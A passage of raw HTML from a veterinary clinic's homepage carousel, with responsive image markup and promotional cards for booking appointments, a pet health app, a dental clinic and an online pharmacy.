srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Smiling Dog on couch" title="Smiling Dog on couch" src="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 bdOILS nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2nTGLxmD712YrszyfyuEiX"><span>Welcome to Our Family!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="2nTGLxmD712YrszyfyuEiX"><span>Where family pets and compassionate care meet. </span></h3><p class="nva-para  undefined sc-ovnq1p-0 ibkLSI nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="https://shop.acoaxetvet.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dyoyfK" target="_blank" rel="noopener" data-entry-id="1ZaHpfQIyzJ3WsF5donzs0" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Welcome to Our Family!" data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div></div></div><div data-index="4" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Woman hugging a happy dog with screenshot of Happy Healthy Pets mobile app" title="Woman hugging a happy dog with screenshot of Happy Healthy Pets mobile app" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 bdOILS nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="4RTzaJsDJ7sL4zMpLYRWvK"><span>Introducing the<br>Happy Healthy Pets<sup>®</sup> app.</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="4RTzaJsDJ7sL4zMpLYRWvK"><h3>Designed to make managing your pet&#39;s health care <br/>simpler &amp; more convenient.</h3></div><p class="nva-para  undefined sc-ovnq1p-0 ibkLSI nva-text-card__cta para-cta-wrapper"><a title="Download Today" role="link" href="https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup&amp;utm_content=2024-hospital-web-banner&amp;utm_medium=website&amp;utm_source=hospital-website" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dyoyfK" target="_blank" rel="noopener" data-entry-id="7CDirlmBfAJCeg1k0GJE1l" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Introducing the 
Happy Healthy Pets^®^ app." data-analytics-variation="Variation-A">Download Today</a></p></div></section></div></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="dog licking a toothbrush" title="dog licking a toothbrush" src="https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 bdOILS nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6T5ksb2t17gIFLMMzlgM3O"><span>Visit Our Dental Clinic!</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="6T5ksb2t17gIFLMMzlgM3O"><p>At Acoaxet Veterinary Clinic, we provide full service, professional veterinary dental care</p><p>and oral surgery for dogs and cats in our dental clinic.</p></div><p class="nva-para  undefined sc-ovnq1p-0 ibkLSI nva-text-card__cta para-cta-wrapper"><a title="Our Dental Clinic" role="link" href="/services#our-dental-clinic" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dyoyfK" target="_self" data-entry-id="1noSknQcyeBefHNLSoD7HM" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Visit Our Dental Clinic!" data-analytics-variation="Variation-A">Our Dental Clinic</a></p></div></section></div></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yJmIaUMC5ARZ7czrrXysr/e1f215205367da685bfb861bf5e24bd2/Woman-Dog-Online-Pharmacy-Variation-A__1___MOBILE_.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7yJmIaUMC5ARZ7czrrXysr/e1f215205367da685bfb861bf5e24bd2/Woman-Dog-Online-Pharmacy-Variation-A__1___MOBILE_.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/70Zas2fY6nrPVw9GIeBeVg/890b880d7bc5b2f47c01c9607b9ef5e4/Woman-Dog-Online-Pharmacy-Variation-A__1_.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/70Zas2fY6nrPVw9GIeBeVg/890b880d7bc5b2f47c01c9607b9ef5e4/Woman-Dog-Online-Pharmacy-Variation-A__1_.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/70Zas2fY6nrPVw9GIeBeVg/890b880d7bc5b2f47c01c9607b9ef5e4/Woman-Dog-Online-Pharmacy-Variation-A__1_.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/70Zas2fY6nrPVw9GIeBeVg/890b880d7bc5b2f47c01c9607b9ef5e4/Woman-Dog-Online-Pharmacy-Variation-A__1_.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/70Zas2fY6nrPVw9GIeBeVg/890b880d7bc5b2f47c01c9607b9ef5e4/Woman-Dog-Online-Pharmacy-Variation-A__1_.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/70Zas2fY6nrPVw9GIeBeVg/890b880d7bc5b2f47c01c9607b9ef5e4/Woman-Dog-Online-Pharmacy-Variation-A__1_.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yJmIaUMC5ARZ7czrrXysr/e1f215205367da685bfb861bf5e24bd2/Woman-Dog-Online-Pharmacy-Variation-A__1___MOBILE_.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7yJmIaUMC5ARZ7czrrXysr/e1f215205367da685bfb861bf5e24bd2/Woman-Dog-Online-Pharmacy-Variation-A__1___MOBILE_.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yJmIaUMC5ARZ7czrrXysr/e1f215205367da685bfb861bf5e24bd2/Woman-Dog-Online-Pharmacy-Variation-A__1___MOBILE_.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7yJmIaUMC5ARZ7czrrXysr/e1f215205367da685bfb861bf5e24bd2/Woman-Dog-Online-Pharmacy-Variation-A__1___MOBILE_.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Girl holding and kissing a small dog while in a store" title="Girl holding and kissing a small dog while in a store" src="https://images.ctfassets.net/rt5zmd3ipxai/70Zas2fY6nrPVw9GIeBeVg/890b880d7bc5b2f47c01c9607b9ef5e4/Woman-Dog-Online-Pharmacy-Variation-A__1_.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/70Zas2fY6nrPVw9GIeBeVg/890b880d7bc5b2f47c01c9607b9ef5e4/Woman-Dog-Online-Pharmacy-Variation-A__1_.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 bdOILS nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="w3JfLqiXhikaF7R0NcjT3"><span>Visit Our Pharmacy</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="w3JfLqiXhikaF7R0NcjT3"><p>Shop for medication and food for your pet without leaving your home. </p></div><p class="nva-para  undefined sc-ovnq1p-0 ibkLSI nva-text-card__cta para-cta-wrapper"><a title="Online Pharmacy" role="link" href="https://shop.acoaxetvet.com/pet/" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dyoyfK" target="_blank" rel="noopener" data-entry-id="6k8xkO2JqjSiJy7yaxtJfP" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Visit Our Pharmacy" data-analytics-variation="Variation-A">Online Pharmacy</a></p></div></section></div></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source 